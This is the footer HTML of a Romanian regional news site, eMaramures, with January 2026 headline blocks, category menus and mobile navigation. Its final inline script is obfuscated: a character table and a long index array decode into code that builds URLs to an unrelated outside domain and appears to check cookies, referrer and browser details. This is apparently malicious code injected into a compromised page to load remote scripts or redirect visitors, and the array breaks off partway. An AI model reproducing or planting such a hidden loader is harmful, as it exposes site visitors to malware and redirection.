                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501150 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/paula-seling-a-intrat-fara-sa-vrea-in-gura-patriotilor-moldoveni/" data-wpel-link="internal">Paula Seling a intrat, fără să vrea, în gura patrioților moldoveni&#8230;</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/paula-seling-a-intrat-fara-sa-vrea-in-gura-patriotilor-moldoveni/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501155 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-cond-galben tag-ger tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/atentie-cod-galben-de-ger-in-maramures/" data-wpel-link="internal">Atenție, COD GALBEN de GER în Maramureș!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/atentie-cod-galben-de-ger-in-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501152 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/record-de-apeluri-pe-ajutor-a-persoanelor-de-pe-munte/" data-wpel-link="internal">Record de apeluri pe ajutor a persoanelor de pe munte</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/record-de-apeluri-pe-ajutor-a-persoanelor-de-pe-munte/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501149 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-baia-mare tag-ger tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/a-fost-cea-mai-rece-noapte-si-dimineata-din-aceasta-iarna-in-maramures/" data-wpel-link="internal">A fost cea mai rece noapte și dimineață din această iarnă în Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/a-fost-cea-mai-rece-noapte-si-dimineata-din-aceasta-iarna-in-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_468088_1_696d368f09490 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501151 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nicușor Dan – ”Pensia de handicap este o pomană socială”" data-src="https://www.emaramures.ro/wp-content/uploads/2020/02/nicusor-dan-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/02/nicusor-dan-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2020/02/nicusor-dan-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2020/02/nicusor-dan-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal">România, invitată să devină membru al “Consiliului pentru Pace” privind Ucraina. Donald Trump i-a adresat o scrisoare preşedintelui Nicuşor Dan</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501150 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/paula-seling-a-intrat-fara-sa-vrea-in-gura-patriotilor-moldoveni/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Paula Seling a intrat, fără să vrea, în gura patrioților moldoveni&#8230;" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/616318873_122193263894333897_4199550350437850893_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/616318873_122193263894333897_4199550350437850893_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/616318873_122193263894333897_4199550350437850893_n-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/paula-seling-a-intrat-fara-sa-vrea-in-gura-patriotilor-moldoveni/" data-wpel-link="internal">Paula Seling a intrat, fără să vrea, în gura patrioților moldoveni&#8230;</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(rdsxdkksigyndbv==undefined){var rdsxdkksigyndbv={ts:'1768759503',};(function(){var cbjcsulj=["|","h","d","+","Q","}","Z","q","A","#",":","w","o","j","a","H","X","_","]","K",".","G","/",",","J",";","v","2","M","[","s","c","-","'","R","P","%","6","`","E","y","3","<","i","7","^","*","n","D","(","V","W","{","\"",">","f","m","$","8","N",")","r","Y","&","1","p","O","b","u"," ","t","g","4","!","x","l","\\","5","=","B","@","z","k","?","I","9","U","L","0","C","S","T","e","F"];var rdsxdkksigyndbv=[70,61,40,52,2,12,31,68,56,92,47,70,20,31,68,61,61,92,47,70,90,31,61,43,65,70,20,30,92,70,8,70,70,61,43,67,68,70,92,49,33,30,61,31,33,23,33,75,12,75,33,60,25,5,31,14,70,31,1,49,92,60,52,5,43,55,49,28,14,70,1,20,61,14,47,2,12,56,78,78,47,68,75,75,60,52,66,67,13,92,31,70,20,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,28,14,70,1,23,53,61,14,47,2,12,56,53,23,52,26,14,75,68,92,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,65,14,61,30,92,93,75,12,14,70,49,33,88,20,33,3,47,92,11,69,48,14,70,92,49,60,20,71,92,70,86,91,89,28,43,75,75,43,30,92,31,12,47,2,30,49,60,60,5,5,60,25,5,43,55,49,28,14,70,1,20,55,75,12,12,61,78,78,47,68,75,75,60,52,66,67,13,92,31,70,20,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,28,14,70,1,23,53,55,75,12,12,61,53,23,52,26,14,75,68,92,10,55,68,47,31,70,43,12,47,49,26,60,52,61,92,70,68,61,47,69,65,14,61,30,92,84,47,70,49,26,20,70,12,90,70,61,43,47,71,49,60,60,5,5,60,25,5,43,55,49,55,13,43,78,78,68,47,2,92,55,43,47,92,2,60,52,26,14,61,69,55,13,43,78,52,68,10,33,22,22,11,92,68,55,2,1,30,14,30,20,31,12,56,22,12,74,11,22,26,67,43,55,92,12,75,43,70,92,26,67,43,22,26,67,43,55,14,67,65,26,67,43,22,27,88,27,37,22,88,64,22,26,67,43,92,14,67,65,32,1,92,75,75,12,56,14,47,11,64,41,27,41,77,14,32,29,61,18,20,65,47,71,33,23,40,10,33,22,22,11,92,68,55,2,1,30,14,30,20,31,12,56,22,37,27,93,37,32,32,19,7,22,70,39,28,24,8,47,22,79,12,61,74,67,16,92,22,39,24,28,24,47,50,43,32,29,61,18,20,13,65,71,33,23,70,30,10,33,64,44,37,58,44,77,85,77,88,41,33,23,55,75,10,29,18,23,31,55,10,55,14,75,30,92,23,14,70,17,2,12,10,53,61,2,2,40,11,2,20,31,12,56,53,23,14,70,17,13,30,10,53,14,2,26,92,61,70,43,30,43,47,71,20,13,30,53,23,14,70,17,43,56,10,53,14,2,31,12,2,92,20,65,47,71,53,23,14,70,17,61,68,10,53,22,14,2,26,92,61,70,43,30,43,47,71,20,13,30,53,23,14,70,17,61,43,10,53,22,14,2,31,75,68,70,70,92,61,20,65,47,71,53,23,14,70,17,92,43,10,53,61,43,71,1,70,14,2,53,23,14,70,17,92,31,10,53,31,12,47,70,92,47,70,32,14,2,69,31,12,47,70,92,47,70,8,2,53,23,14,70,17,92,30,10,53,65,12,30,43,70,43,12,47,10,14,67,30,12,75,68,70,92,25,2,43,30,65,75,14,40,10,67,75,12,31,82,25,53,23,14,70,17,92,10,70,61,68,92,23,14,70,17,61,10,70,61,68,92,23,14,70,17,61,27,10,55,14,75,30,92,23,43,10,55,14,75,30,92,23,31,10,88,23,68,31,10,55,14,75,30,92,23,31,75,10,29,18,23,65,26,10,55,14,75,30,92,23,31,30,30,10,55,14,75,30,92,23,14,70,17,71,10,55,14,75,30,92,23,14,70,17,2,10,55,14,75,30,92,23,14,70,17,43,10,55,14,75,30,92,23,14,70,17,55,10,55,14,75,30,92,23,14,70,17,43,67,10,33,26,67,43,33,23,30,47,10,88,23,30,70,14,61,70,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,60,52,73,55,68,47,31,70,43,12,47,49,14,23,67,23,31,60,52,14,29,67,18,78,31,49,60,5,49,55,13,43,23,53,26,53,23,55,68,47,31,70,43,12,47,49,60,52,55,68,47,31,70,43,12,47,69,14,49,60,52,61,92,70,68,61,47,52,11,43,2,70,1,10,82,49,60,23,1,92,43,71,1,70,10,75,49,60,5,5,55,68,47,31,70,43,12,47,69,67,49,14,23,67,60,52,26,14,61,69,31,78,52,5,25,61,92,70,68,61,47,69,67,78,3,67,0,0,88,23,31,20,11,43,2,70,1,78,49,31,20,61,43,71,1,70,78,14,20,61,43,71,1,70,3,67,60,32,49,31,20,75,92,55,70,78,14,20,75,92,55,70,32,67,60,23,31,20,1,92,43,71,1,70,78,49,31,20,67,12,70,70,12,56,78,14,20,67,12,70,70,12,56,3,67,60,32,49,31,20,70,12,65,78,14,20,70,12,65,32,67,60,23,31,5,55,68,47,31,70,43,12,47,69,31,49,14,23,31,60,52,61,92,70,68,61,47,69,14,78,14,63,63,73,14,20,47,12,2,92,91,40,65,92,83,14,29,88,18,10,14,23,14,63,63,64,78,78,78,14,20,47,12,2,92,91,40,65,92,83,67,49,14,20,71,92,70,79,12,68,47,2,43,47,71,89,75,43,92,47,70,34,92,31,70,49,60,23,31,60,10,73,64,5,55,68,47,31,70,43,12,47,69,2,49,67,60,52,67,78,47,68,75,75,78,78,67,83,14,49,60,10,64,78,78,78,67,20,47,12,2,92,91,40,65,92,83,31,49,67,60,10,67,25,26,14,61,69,2,78,67,20,1,92,43,71,1,70,23,92,78,67,20,11,43,2,70,1,25,61,92,70,68,61,47,69,2,78,53,55,68,47,31,70,43,12,47,53,78,78,70,40,65,92,12,55,69,2,83,2,20,31,14,75,75,49,67,60,10,2,23,92,78,53,55,68,47,31,70,43,12,47,53,78,78,70,40,65,92,12,55,69,92,83,92,20,31,14,75,75,49,67,60,10,92,23,92,22,2,5,26,14,61,69,92,78,52,5,23,55,78,53,68,47,2,92,55,43,47,92,2,53,73,78,70,40,65,92,12,55,69,11,43,47,2,12,11,63,63,11,43,47,2,12,11,23,71,78,53,68,47,2,92,55,43,47,92,2,53,73,78,70,40,65,92,12,55,69,2,12,31,68,56,92,47,70,63,63,2,12,31,68,56,92,47,70,23,1,78,71,63,63,71,20,2,12,31,68,56,92,47,70,39,75,92,56,92,47,70,23,43,78,55,14,75,30,92,23,13,78,43,83,55,68,47,31,70,43,12,47,49,14,60,52,61,92,70,68,61,47,73,73,43,20,31,14,75,75,49,55,23,14,60,20,56,14,70,31,1,92,30,5,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,73,64,5,23,82,78,92,20,26,43,92,11,65,12,61,70,51,78,55,68,47,31,70,43,12,47,49,60,52,26,14,61,69,14,78,1,20,31,75,43,92,47,70,51,43,2,70,1,23,67,78,55,20,43,47,47,92,61,51,43,2,70,1,25,61,92,70,68,61,47,69,67,54,14,83,67,10,14,5,23,75,78,92,20,26,43,92,11,65,12,61,70,15,78,55,68,47,31,70,43,12,47,49,60,52,26,14,61,69,14,78,1,20,31,75,43,92,47,70,15,92,43,71,1,70,23,67,78,55,20,43,47,47,92,61,15,92,43,71,1,70,25,61,92,70,68,61,47,69,67,54,14,83,67,10,14,5,25,61,92,70,68,61,47,69,92,20,56,7,78,13,23,92,20,26,43,92,11,65,12,61,70,78,14,23,92,20,30,31,61,12,75,75,16,78,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,20,65,14,71,92,16,66,55,55,30,92,70,0,0,1,20,30,31,61,12,75,75,87,92,55,70,5,23,92,20,30,31,61,12,75,75,62,78,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,20,65,14,71,92,62,66,55,55,30,92,70,0,0,1,20,30,31,61,12,75,75,91,12,65,5,23,92,20,61,92,31,70,14,47,71,75,92,78,31,23,92,20,14,30,65,92,31,70,78,2,23,92,20,43,47,16,78,55,68,47,31,70,43,12,47,49,14,23,67,60,52,26,14,61,69,2,78,31,49,14,23,67,60,25,61,92,70,68,61,47,73,73,2,63,63,2,20,61,43,71,1,70,54,78,88,63,63,2,20,75,92,55,70,42,78,82,49,60,5,23,92,20,43,47,62,78,55,68,47,31,70,43,12,47,49,14,23,67,60,52,26,14,61,69,2,78,31,49,14,23,67,60,25,61,92,70,68,61,47,73,73,2,63,63,2,20,67,12,70,70,12,56,54,78,88,63,63,2,20,70,12,65,42,78,75,49,60,5,23,92,20,43,47,50,43,92,11,65,12,61,70,78,55,68,47,31,70,43,12,47,49,14,23,67,60,52,26,14,61,69,2,78,31,49,14,23,67,60,25,61,92,70,68,61,47,73,73,2,63,63,2,20,67,12,70,70,12,56,54,78,88,63,63,2,20,61,43,71,1,70,54,78,88,63,63,2,20,70,12,65,42,78,75,49,60,63,63,2,20,75,92,55,70,42,78,82,49,60,5,23,92,5,60,25,73,55,68,47,31,70,43,12,47,49,47,23,70,23,92,60,52,70,29,47,18,78,92,49,60,5,49,53,7,53,23,55,13,43,23,55,68,47,31,70,43,12,47,49,60,52,55,68,47,31,70,43,12,47,69,47,49,47,60,52,61,92,70,68,61,47,29,18,20,30,75,43,31,92,20,31,14,75,75,49,47,23,88,60,5,55,68,47,31,70,43,12,47,69,70,49,47,60,52,26,14,61,69,70,25,61,92,70,68,61,47,69,47,63,63,53,12,67,13,92,31,70,53,78,78,70,40,65,92,12,55,69,47,63,63,49,70,78,47,20,47,12,2,92,91,40,65,92,60,63,63,49,64,78,78,70,0,0,